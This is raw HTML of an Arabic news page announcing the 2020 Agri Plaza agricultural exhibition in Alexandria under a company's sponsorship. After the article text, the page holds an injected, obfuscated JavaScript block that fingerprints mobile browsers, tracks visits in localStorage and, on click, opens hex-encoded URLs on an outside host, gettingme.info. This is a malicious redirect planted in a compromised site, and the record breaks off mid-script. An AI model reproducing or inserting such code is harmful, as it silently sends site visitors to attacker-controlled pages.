<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"cd8d5317e9","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/16824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=16824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F16824" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F16824&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-16824 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-16824 mtp-post-%d8%a5%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a-%d8%a7%d8%ac%d8%b1%d9%8a-%d8%a8%d9%84%d8%a7%d8%b2%d8%a7-%d9%84%d8%aa%d9%82 elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الأربعاء, نوفمبر 5, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">إنطلاق المعرض الزراعي&#8221; اجري بلازا&#8221; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &#8221; العز&#8221;.</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-16824" class="post-16824 post type-post status-publish format-standard hentry category-9">
	
			<div class="article-inner has-no-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">إنطلاق المعرض الزراعي&#8221; اجري بلازا&#8221; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &#8221; العز&#8221;.</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/khaled" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> خالد ابراهيم        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2020/11/28"><i class="far fa-calendar-check"></i> 2020-11-28        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1" rel="category tag">اخبار مصر</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
			

	<div class="entry-content">
		<h3><span style="color: #ff0000">كتبت / سمية النحاس </span></h3>


<p></p>



<p><br>ينطلق الأثنين القادم فعاليات معرض &#8220;اجرى بلازا &#8221; لتقنيات الزراعة خلال الفترة من 30 نوفمبر الى 2 ديسمبر 2020 بمدينة سموحة , بمحافظة الأسكندرية .<br>ويقام المعرض تحت رعاية شركة &#8221; العز&#8221; للاستيراد والتصدير والتوكيلات التجارية &#8221; احدى الشركات العاملة فى السوق الزراعى المصرى , والتى ساهمت مؤخرا فى تقديم مركبات لاقت قبولا كبيرًا لدى مزارعي مصر من الوجهين البحرى والقبلى , واستطاعت الشركة مؤخرا ان تستحوذ على بعض المركبات لكبرى الشركات العالمية العاملة فى السوق المصرى اضافة الى عدد كبير من الوكالات المتميزة ومنها قطاع البذور .<br>صرح رجل الاعمال &#8221; اشرف العز &#8221; رئيس مجلس ادارة شركة العز للاستيراد والتصدير , الراعي الرسمي لمعرض اجرى بلازا 2020, ان الشركة تسعى الى زيادة حجم مبيعاتها خلال الفترة القادمة من خلال عرض افضل مالديها من مركبات ومواد لها القدرة على تحسين انتاج المحاصيل ووقاية المزروعات , والمنسوبة الى كبرى الشركات الزراعية العالمية المنتجة للمبيدات , والاسمدة اضافة الى قطاع البذور ،لافتا الى ان الشركة حظيت برعاية معرض الوادى بالاقصر وبلازا لعدة سنوات , وان الشركة الراعى الرسمى للمعرض هذا العام اضافة الى معرض الوادى 2021 .<br>كما أوضح &#8220;العز &#8221; , ان المعارض الزراعية المتخصصة تعد بوابة مرور ينطلق منها الشركات الزراعية وصولا الى المزارع اضافة الى ان الشركات تتنافس بشكل كبير فى تقديم امتيازات ومزايا قد لايجدها الباحث عن جودة وافضلية موضحًا ان معرض اجرى بلازا اقيم العام الماضى كأفضل مايكون بفضل الشركات المشاركة والتى تم اختيارها بعناية من قبل الشركة المنظمة , مما كان له ابلغ الاثر ايجابيا على نوعية الحضور ومدى اهتمامهم بالوصول الى الافضل من اجل الارتقاء بالمحاصيل الزراعية اضافة الى الثقة الكبيرة لدى العاملون بالقطاع الزراعى بالمعارض الزراعية المتميزة.<br>ويشارك بالمعرض اكثر من 100 شركة زراعية من كبريات الشركات الزراعية العاملة السوق المصرى , ويشهد الفعاليات كبار تجار الاسمدة والمبيدات والبذور من محافظات الوجه البحرى الى جانب عدد من محافظات الوجه القبلى , وتتنافس الشركات المشاركة فى تقديم احدث مالديها من تقنيات تخدم قطاع الزراعة .</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const 